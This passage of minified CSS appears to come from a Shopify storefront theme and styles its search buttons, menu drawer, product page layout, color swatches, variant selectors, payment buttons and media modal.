0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 